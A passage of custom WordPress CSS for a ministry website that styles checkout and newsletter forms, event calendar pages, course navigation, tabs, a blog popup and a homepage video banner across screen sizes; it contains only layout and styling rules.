/* =====================  Events-Calendar-12-102022 END=================== */

/* ===================== 14-02-2024 START=================== */
ul.btn-list { display: flex; column-gap: 27px; padding: 0px; margin-top: 35px; margin-bottom: 35px;margin-left: 9px;}
li.primary-btn-yellow a{background:#e8c987; text-transform: uppercase;padding: 14px 37px;font-size: 19px; font-family: "Nunito Sans", Sans-serif; font-weight: bold;letter-spacing: 1px;color: #fff;}
li.primary-btn-yellow a:hover{background:#284854;}
li.primary-btn-yellow { list-style: none;}
li.primary-btn-yellow i.fas.fa-file-pdf { font-size: 24px; margin-right: 10px; position: relative;top: 3px;}
.top-banner-box a b{font-weight: bold;}
.top-banner-box a:hover{color:#e8c987;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box h2 a:hover{color: #0089db ! important;}
body .podcast_box_outer .e-con-inner { padding: 23px; margin-top: 60px; margin-bottom: 60px;}
/* ===================== 14-02-2024 END=================== */

/* ===================== 23-05-2024 START=================== */
body form.checkout.woocommerce-checkout{padding: 0px ! important;}
body .checkout.woocommerce-checkout #customer_details .col-1 {padding:0px ! important;}
.checkout.woocommerce-checkout .woocommerce-billing-fields input{height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single{border: 1px solid #eaeaea;height: 40px;border-radius: 2px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{ height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 38px;}
.checkout.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter span { display: flex; line-height: 22px;}
.checkout.woocommerce-checkout input#mailchimp_woocommerce_newsletter {margin-top: -7px;}
.checkout.woocommerce-checkout input#ship-to-different-address-checkbox { margin-top: -4px;}
/* .checkout.woocommerce-checkout span.woocommerce-terms-and-conditions-checkbox-text {display: inline-block;line-height: 22px;} */
.checkout.woocommerce-checkout  .form-row input[type=checkbox]{margin-top: 9px;}
.checkout.woocommerce-checkout .col2-set .form-row-first{width: 49%; margin-right: 3%;}
.checkout.woocommerce-checkout .col2-set .form-row-last{width: 49%;float: left;}
.checkout.woocommerce-checkout .woocommerce-billing-fields h3 {margin-left: -6px;}
.woocommerce-shipping-fields input{height: 40px;border: 1px solid #eaeaea; font-family: "Roboto Condensed", sans-serif; font-size: 12px;letter-spacing: 2px; text-transform: uppercase; padding: 6px 12px;}
.checkout.woocommerce-checkout .woocommerce-account-fields label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { padding-left: 8px;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account {width: 100%;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account { width: 100%;  margin: 0px;}
.woocommerce-checkout .container { padding-bottom: 40px;}
/* ===================== 23-05-2024 END=================== */

/* ===================== 03-06-2024 CSS =================== */
.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter{display: none ! important;}
/* ===================== 03-06-2024 END=================== */

/* ===================== 04-06-2024 START=================== */
body .mc-field-group .footer-signup-form{display: flex ! important; }
body .footer-newsletter-outer #mc_embed_signup .mc-field-group{width: 100% ! important;padding-bottom: 0;}
body .mc-field-group .footer-signup-form input{padding: 8px 12px ! important;border: 2px solid #fff ! important;background: transparent; border-radius: 0px ! important;color: #fff ! important;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button{ height: 100%;margin: 0px;color: #0089db ! important;background: #fff; position: relative;border-radius: 0px;padding: 12px 18px;  display: flex; align-items: center;}
body .footer-newsletter-outer #mc_embed_signup form{margin: 0px ! important;}
body .mc-field-group .footer-signup-form input::placeholder{color: #fff;opacity: 1;}
.footer-newsletter-outer #mc_embed_signup div#mce-responses{padding: 0px;width: 100%;margin: 0px;}
.footer-newsletter-outer #mc_embed_signup div.response{background: #fff; margin-top: 8px;width: 100%;padding: 10px 21px;  }
.button-box i {font-size: 22px;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:focus{outline: none;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:hover i{color:#00c6c5 ! important;}
.footer-newsletter-outer #mc_embed_signup #mce-error-response{ color: #ff0000;line-height: 20px;}
body .footer-newsletter-outer .row.row-flex {display: flex ! important; align-items: center ! important; flex-wrap: wrap;justify-content: center ! important;}
.footer-signup-form svg{ fill: #0089db; width: 33px; height: 30px;}
.footer-signup-form  button:hover svg {  fill: #00c6c5;}
/* ===================== 04-06-2024 END=================== */

/* ===================== 07-06-2024 START=================== */
header#site-header #right-menu ul.social li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
footer .social ul li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
/* ===================== 07-06-2024 END=================== */

/* ===================== 10-06-2024 START=================== */
 .custom-dropdown .dropdown-menu-box { display: none;}
 .custom-dropdown.open .dropdown-menu-box {display: block; }
.elementor-editor-active .custom-dropdown .dropdown-menu-box{ display: block;}
.contact-box-outer iframe {height: 550px;}
.ways-outer-box iframe.ccb-donate {width: 767px; margin: 0 auto;display: flex;align-items: center;float: none;}
.page-id-16406 header#site-header{margin-bottom: 0px !important;}
/* ===================== 10-06-2024 END=================== */

/* ===================== 12-12-2024-css=================== */
 body .newsletter-footer-code label { display: none !important;}
body .newsletter-footer-code form{ background: transparent ! important;}
 body .newsletter-footer-code #HPE4KZ .css-15p1t55 {flex: 1;  padding: 16px 15px; border: none;  border-radius: 0px ! important; outline: none;border-radius: 0px ! important; color: #fff ! important; font-size: 16px ! important;background: transparent ! important; border: 2px solid #fff ! important; }
 body .newsletter-footer-code #HPE4KZ .css-15p1t55::placeholder { color: #fff; opacity: 1 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7 { background: #fff ! important; border: none ! important;border-radius: 0px ! important; padding: 18px 20px ! important;cursor: pointer ! important;display: flex ! important;color: #0089db;
 position: absolute;top: 0; z-index: 1; font-size: 15px;}

#HPE4KZ .css-8zxad7 {flex-shrink: 0 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7:focus{outline-color: transparent ! important; outline-offset: 0px ! important;}
/* ===================== 12-12-2024-End=================== */

/* ===================== 13-12-2024-css=================== */
.coaching-sign-popup-btn .open-form {width: 100%;background: #F4F4F4;padding: 30px;}
body .explore-form form#CmVdKt{padding: 30px;}
.coaching-sign-popup-btn .nutshell-form-row {margin: 0 auto;}

body .explore-form #CmVdKt .css-1mz0gbb {background: #284854 ! important; border-radius: 0px ! important;padding: 14px 45px;}
body .explore-form #CmVdKt .css-1mz0gbb:hover{background: #e8c987 ! important;}
body .explore-form .nutshell-form-row #form-fields-container{max-width: 600px ! important;width:100% ! important;}
body .coaching-sign-popup-btn .nutshell-form-row img{width: 462px ! important;}
.blog-popup#custom-popup .gform-body .name_first input { width: 100%;border: 2px solid #fff ! important;background: transparent;padding: 10px 12px; color: #fff; height: 47px; border-radius: 0px ! important;width: 210px;margin-right: 10px;}
.blog-popup#custom-popup .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
.page-id-17945 header#site-header{margin-bottom: 0px;}
.page-id-17945 #newsletter{margin-top: 0px;}
/* ===================== 13-12-2024-css=================== */

/* ===================== 17-12-2024-css=================== */
body .footer-newsletter-outer .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
body .footer-newsletter-outer .gform_fields {display: flex ! important;align-items: start ! important;grid-column-gap: 0px ! important;width: 100% ! important;}
body .footer-newsletter-outer .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
body .footer-newsletter-outer .form-control-field {width: 100%;}
body .footer-newsletter-outer .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .footer-newsletter-outer button:focus{ outline: none !important;border-radius: 0px !important;}
body .footer-newsletter-outer .gform_button svg {fill: #0089db;width: 33px; height: 30px; position: relative; top: 0px;}
body .footer-newsletter-outer .gform_button:hover svg{fill: #00c6c5;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .footer-newsletter-outer .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
body .footer-newsletter-outer .gform-body .name_first input { width: 100%; border: 2px solid #fff ! important; background: transparent; padding: 10px 12px;color: #fff; height: 47px; border-radius: 0px ! important; width: 219px;
 margin-right: 10px;}
 body .footer-newsletter-outer .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
 body .footer-newsletter-outer .gform-footer.gform_footer.top_label { padding: 0px;}
 .page-template-_homepage .footer-newsletter-outer .container { max-width: 1140px;}
 body .footer-newsletter-outer p {line-height: 22px;}
 body .gform-loader { position: absolute !important; right: -20px ! important;}
 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 15px ! important;}
 .home  .footer-newsletter-outer .gform_button svg{top: -2px;}
/* ===================== 17-12-2024-css-end=================== */



@media(max-width:1024px)
{
/* .page-template-_homepage #home-hero{height: calc(48vh - 92px);} */
body .footer-newsletter-outer .gform-body .name_first input{width: 150px;}
}

@media(max-width:991px)
{
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{ min-height: 400px;margin-top: 40px;}
.home #community h3 { margin-top: 28px;}
.home #community .content{padding: 0px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{font-size: 13px ! important;line-height: 14px;}

.page-template-_homepage #home-hero .container .row img {width: 158px;}
.page-template-_homepage #home-hero { height: calc(47vh - 92px);}
.page-template-_homepage #home-hero .container .row h1{font-size: 19px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;padding-right: 0px ! important;}
body .gform-loader { position: absolute !important; right: 50% ! important; bottom: -18px ! important;}
body .blog-popup#custom-popup .gform-loader {position: absolute !important; right:10px ! important; bottom:60px ! important;}

}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
header#site-header{display: none !important;} #mobile-nav-toggle {display: none !important;}	
body #wprmenu_bar .bar_logo{ height: 61px !important;}
body #wprmenu_bar .menu_title a{top: -7px !important;left: 50%;}
body #wprmenu_bar div.hamburger {margin-top: 2px;}
.ways-outer-box iframe.ccb-donate {width: 100%; margin: 0 auto;}

.page-template-_homepage #home-hero {height: calc(51vh - 92px);
	        margin-top: 70px;}
}
@media (max-width:767px){
.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li{width:45% !important;}
	
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.tribe-events-single-section.tribe-events-event-meta.primary{padding: 20px 30px;}
.tribe-events-single h1.tribe-events-single-event-title{font-size: 23px;}
body #page-banner {margin-top: 3rem !important;}
body #wprmenu_bar .menu_title a{left: -20px !important;}
.page-template-_homepage #home-hero{margin-top: 66px !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon{width: 100% !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon:before{ right: 0 !important;    visibility: hidden  !important;}
body ul.sub-menu li ul a {color: #918f8f ! important; font-size:13px !important;}
body #mg-wprm-wrap li.menu-item a{text-align: center;}
body .mobile-only {display: block ! important;}
body #mg-wprm-wrap li.menu-item a { padding: 7px 14px ! important;}
body .sub-menu li a.wprmenu_parent_item { color: #918f8f ! important;}
body .sub-menu li a{ color: #918f8f ! important;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 20px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 20px ! important;}
body .podcast_box_outer .e-con-inner{ padding: 14px;  margin-top: 46px;margin-bottom: 46px; width: 88%;}
li.primary-btn-yellow a{font-size: 17px;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message{margin-bottom: 28px;}
body .right-corder-container{z-index: 999;}

/* body .parallax-window.parallax-window-outer .video-banner iframe{display:none;} */
	.page-template-_homepage #home-hero .container .row img {width: 116px;}
	.page-template-_homepage #home-hero .cta-btns a{padding: 0.2rem 1.1rem; margin-bottom: 12px;}
	.page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack{font-size: 15px;}
	.page-template-_homepage #home-hero  .primary-btn.stack span, 	.page-template-_homepage #home-hero  .button-primary.stack span{font-size: 10px; margin-top: 8px;}
	 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 50% ! important; bottom: 16px ! important;}
}
@media(max-width:592px){
ul.btn-list{padding: 15px 15px;flex-direction: column;row-gap: 17px;margin:0px;}
li.primary-btn-yellow a{width: 100%; float: left; text-align: center;}
.top-banner-box a, .top-banner-box a b, .elementor-tab-title.elementor-tab-mobile-title{font-weight: bold ! important;}
.checkout.woocommerce-checkout .col2-set .form-row-first { width: 100%; margin-right: 0px;}
.checkout.woocommerce-checkout .col2-set .form-row-last{ width: 100%;}

.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{min-height: 260px; margin-top: 39px;margin-bottom: 20px;}
.home #community h3 { margin-top: 9px;}
.home #community .content{padding: 0px ! important;}
.blog-popup#custom-popup .custom-popup-content{padding: 23px;width: 91%;padding-bottom: 0px;}
.blog-popup#custom-popup h2{font-size: 20px;}
.blog-popup#custom-popup p{font-size: 16px;}
.single.single-post .post-thumbnail{max-height:100%;height:100%;}
.single.single-post .right-corder-container{top: 159px;}

.page-template-_homepage #home-hero .container .row h1 {font-size: 13px; margin: 6px 0px;}
.page-template-_homepage #home-hero .down-arrow{max-width: 34px;top: -14px;}
.page-template-_homepage #home-hero .container .row img { width: 87px; }
.page-template-_homepage #home-hero {height: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield {min-width: 100% !important;}
.blog-popup#custom-popup .gform-body .name_first input{width: 100%;margin-right: 0px;}
.blog-popup#custom-popup .gform_fields{flex-direction: column;grid-column-gap: 7px;}
body .blog-popup#custom-popup .gform_button{width: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .ginput_complex span{margin-bottom: 0px !important;}
body .coaching-sign-popup-btn .nutshell-form-row img {width: 100% ! important;}
.coaching-sign-popup-btn .open-form{padding: 15px;}
.coaching-sign-popup-btn .open-form form#CmVdKt {padding: 20px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;}
}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
.page-template-_homepage #home-hero {height: 100%;}
.page-template-_homepage #home-hero {padding-top: 13px;}
 .page-template-_homepage #home-hero .down-arrow { max-width: 24px;}
 .page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack { font-size: 12px;}
 .page-template-_homepage #home-hero p { margin-bottom: 0px;}
 .page-template-_homepage #home-hero {margin-top: 70px !important;}
 #home-hero .col {padding: 0px;}
.home #top-section { padding-top: 0px ! important;}
.home #home-hero .cta-btns.pt-3 {padding-top: 1px ! important;}
}
.ccb-form {border: none; width: 100% !important; max-width: 640px !important; display: inherit; margin: 0 auto !important; height: 365px; } 

.tribe-events .tribe-events-header {
    align-items: center;
    display: flex
;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 calc(var(--tec-grid-gutter-page-small) * -1);
    padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);
    position: relative;
    margin-top: 100px;
}

@media (max-width: 1024px) and (min-width: 768px) {
  .row.py-5.justify-content-center {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
  }

  .row.py-5.justify-content-center > .col-md-7,
  .row.py-5.justify-content-center > .col-md-5 {
    flex: 0 0 auto !important;
    width: auto !important;
  }

  .row.py-5.justify-content-center > .col-md-7 {
    flex-basis: 58.333% !important;
  }

  .row.py-5.justify-content-center > .col-md-5 {
    flex-basis: 41.666% !important;
  }
}

.elementor-kit-5531 button, .elementor-kit-5531 input[type="button"], .elementor-kit-5531 input[type="submit"], .elementor-kit-5531 .elementor-button {
   background-color: #ffffff00  var(--e-global-color-secondary);
	border-style:none !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
    margin: 0;
    padding: 0;
    margin-top: 100px;
}
/* ===================== 26-11-2024-css =================== */

.home .parallax-window.parallax-window-outer .fluid-width-video-wrapper {
    position: relative;
    width: 100%;
    height: 100%; 
    margin: 0px ! important;
   padding-top: 57% ! important;
    display: block;
    overflow: hidden;
}

.page-template-_homepage #home-hero .parallax-window,
.parallax-window-outer {
    position: absolute;
   top: -4px;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; 
}
.parallax-window.parallax-window-outer .parallax-slider {
    width: 100%;
    height: 100%;
}

.parallax-window.parallax-window-outer .video-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
	    background-image: url(https://staging.disciplefirst.com/wp-content/uploads/2024/11/home-video-thumbnail.png);
    background-size: cover;
    background-position: center;
}
.page-template-_homepage #home-hero{padding-top: 23px;}
body .parallax-window.parallax-window-outer .video-banner iframe {
    position: absolute ! important;  
    top: 0 ! important;
    left: 0 ! important;
    width: 100% ! important;        
    height: 100%  ! important;  
 
    pointer-events: none; 
}
/* ===================== 26-11-2024-css-end =================== */
/* ===================== 21-12-2024-css =================== */
/* Popup container */
.blog-popup#custom-popup {position: fixed; left: 0; top: 0;width: 100%; height: 100%;
 background-color: rgba(0, 0, 0, 0.5); z-index: 1000; display: flex; justify-content: center; align-items: center;}

/* Popup content */
.blog-popup#custom-popup .custom-popup-content {background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);padding: 38px; border-radius: 5px; width: 560px;text-align: center; position: relative;padding-bottom: 8px;}

/* Close button */
 .blog-popup#custom-popup .custom-popup-close { position: absolute;top: -6px; right: 15px; font-size: 47px;cursor: pointer; color: #fff ! important;}
 .blog-popup#custom-popup p { line-height: 20px;font-size: 17px;color:#fff !important;}
  .blog-popup#custom-popup h2{margin-bottom: 0px;color:#fff;}
  .blog-popup#custom-popup #mc_embed_signup form{margin: 0px;}
.blog-popup#custom-popup #mc_embed_signup .mc-field-group{width: 100%;}

.blog-popup#custom-popup .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
.blog-popup#custom-popup .gform_fields {display: flex;align-items: start;grid-column-gap: 0px;width: 100%;}
.blog-popup#custom-popup .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
.blog-popup#custom-popup .form-control-field {width: 100%;}
body .blog-popup#custom-popup .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .blog-popup#custom-popup button:focus{ outline: none !important;border-radius: 0px !important;}
body .blog-popup#custom-popup .gform_button svg {fill: #0089db;width: 33px; height: 30px;}
body .blog-popup#custom-popup .gform_button:hover svg{fill: #00c6c5;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
/* ===================== 21-12-2024-End=================== */




/* ===================== 07-06-2023 Start=================== */
.single.single-podcast .elementor-post-navigation{display: flex;justify-content: space-between;}
body .podcast_meta a, .podcast_meta p {color: #fff !important;}
body .podcast_meta a:hover{color: #E8C987 !important;}
.single.single-podcast header#site-header {
    margin-bottom: 0px;
}
.page-id-536 header#site-header {
    margin-bottom: 0px !important;
}
.podcast_player {
    display: none;
}
/* ===================== 07-06-2023 End=================== */


.graded-disclaimer { display:none; }

.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading {
	color: #284854;
}

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading {
    margin-top: 0;
    padding-top: .75em;
    padding-bottom: .75em;
    background-color: rgba(151, 151, 151, 0.08);
    border-radius: 0;
    color: var(--ldx-course-nav-section-text-color);
}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
body .row
{
display:inherit !important; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
display: flex; 
}
	.woocommerce-pagination{ float:left;}
	form.checkout.woocommerce-checkout{padding: 15px 30px;}
	.woocommerce-additional-fields{ float:left; width:100%;}
}


.main-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

.sticky-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

#main-menu > li.menu-item > ul {
		z-index: 10000 !important;
}
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* 28/04/2022 */
.yellow-text span{
	color:#e8c987 !important;
}
/*  02/05/2022*/
.eael-advance-tabs .eael-tabs-nav>ul li {padding: 0px;margin: 5px;}

.eael-advance-tabs .eael-tabs-nav>ul li img {width: 100% !important;margin-bottom: 0px !important;background-blend-mode: overlay;background-color: #274753;opacity: 0.1;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active {background: #274753;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li {background: #274753;color: #fff;     width: 100%;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active img {opacity: 1;}

span.eael-tab-title.title-after-icon {margin-top: -100%;}

.eael-tab-item-trigger.active span.eael-tab-title.title-after-icon {visibility: hidden;}
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position: center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */

/* =====================  Events-Calendar-12-102022 START=================== */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body {background-color: #f5f6ff;}
.tribe-common-l-container.tribe-events-l-container { border: 1px solid #ddd; padding: 32px ! important;}
.tribe-events-single .primary-gradient{ display:none;}
.tribe-events-schedule, .tribe-event-date-start, .tribe-event-date-end {color: #000 !important;}
.tribe-events-calendar-list__month-separator-text {font-size: 1em !important;background-color: #0089db; padding: 6px 10px !important;text-transform: uppercase !important; font-weight: bold !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-weekday {background-color: #0089db;font-size: 1em !important;padding: 3px !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-daynum {background-color: #0089db;color:#fff !important;}
.tribe-events-single .tribe-events-schedule {margin-top: 0px;}
.tribe-events-single h1.tribe-events-single-event-title {font-size: 37px;}
.tribe-events-single .tribe-events.tribe-common {display: none;}
.tribe-events-single-section.tribe-events-event-meta.primary{background: #f3f2f2;padding: 0px 30px;border: 1px solid #ddd;}
h2.tribe-events-single-section-title {font-size: 22px ! important;}
.tribe-events-single dt.tribe-events-start-date-label, .tribe-events-single dt.tribe-events-start-time-label, .tribe-events-single dt.tribe-events-event-cost-label { font-size: 18px;margin-bottom: 0px;}
.tribe-events-single  abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, .tribe-events-single .tribe-events-abbr.tribe-events-start-time.published.dtstart{font-size: 16px;color: #000;text-decoration: none;}
.tribe-events-single span.tribe-address, .tribe-events-single dd.tribe-venue, .tribe-events-single dd.tribe-events-event-cost {color: #000;font-size: 16px;line-height: 13px;}
.tribe-events-single p.tribe-events-back { margin-bottom: 20px;}
.tribe-events-single .tribe-events-back a{color: #fff;border-radius: 2px;background: #0089db;padding: 8px 20px;}
.tribe-events-single .tribe-events-back a:hover{background: #000;}
 time.tribe-events-c-top-bar__datepicker-time{font-weight: bold;font-size: 25px;}
 .tribe-events-c-top-bar.tribe-events-header__top-bar {padding: 13px 20px;border: 1px solid #ddd;}
 .tribe-events-calendar-list__event-description  p, .tribe-events-calendar-day__event-description p{font-size: 16px;}
 .tribe-events-c-small-cta.tribe-common-b3.tribe-events-calendar-list__event-cost, span.tribe-events-c-small-cta__price {font-weight: bold;font-size: 20px; color: #0089db;}
 time.tribe-events-calendar-day__time-separator-text.tribe-common-h7 { background: #0089db; padding: 6px 10px;font-size: 28px !important;font-weight: bold;
color: #fff;}
.tribe-events-single .tribe-events-schedule{display: flex; align-items: center;}
span.tribe-events-cost{font-size: 20px ! important;color: #0089db ! important;}
.tribe-events-c-subscribe-dropdown__container {display: none ! important;}
.tribe-events-single-section.tribe-events-event-meta.primary{width: 100%;}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{
    background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;
}
.tribe-events-calendar-latest-past__event-date-tag-daynum {
    background-color: #0089db;
    color: #fff !important;
}
span.tribe-events-calendar-latest-past__event-date-tag-year
{background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;}
	.tribe-events-calendar-latest-past__event-description p{
    font-size: 17px;
}
/* =====================  Events-Calendar-12-102022 END=================== */

/* ===================== 14-02-2024 START=================== */
ul.btn-list { display: flex; column-gap: 27px; padding: 0px; margin-top: 35px; margin-bottom: 35px;margin-left: 9px;}
li.primary-btn-yellow a{background:#e8c987; text-transform: uppercase;padding: 14px 37px;font-size: 19px; font-family: "Nunito Sans", Sans-serif; font-weight: bold;letter-spacing: 1px;color: #fff;}
li.primary-btn-yellow a:hover{background:#284854;}
li.primary-btn-yellow { list-style: none;}
li.primary-btn-yellow i.fas.fa-file-pdf { font-size: 24px; margin-right: 10px; position: relative;top: 3px;}
.top-banner-box a b{font-weight: bold;}
.top-banner-box a:hover{color:#e8c987;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box h2 a:hover{color: #0089db ! important;}
body .podcast_box_outer .e-con-inner { padding: 23px; margin-top: 60px; margin-bottom: 60px;}
/* ===================== 14-02-2024 END=================== */

/* ===================== 23-05-2024 START=================== */
body form.checkout.woocommerce-checkout{padding: 0px ! important;}
body .checkout.woocommerce-checkout #customer_details .col-1 {padding:0px ! important;}
.checkout.woocommerce-checkout .woocommerce-billing-fields input{height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single{border: 1px solid #eaeaea;height: 40px;border-radius: 2px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{ height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 38px;}
.checkout.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter span { display: flex; line-height: 22px;}
.checkout.woocommerce-checkout input#mailchimp_woocommerce_newsletter {margin-top: -7px;}
.checkout.woocommerce-checkout input#ship-to-different-address-checkbox { margin-top: -4px;}
/* .checkout.woocommerce-checkout span.woocommerce-terms-and-conditions-checkbox-text {display: inline-block;line-height: 22px;} */
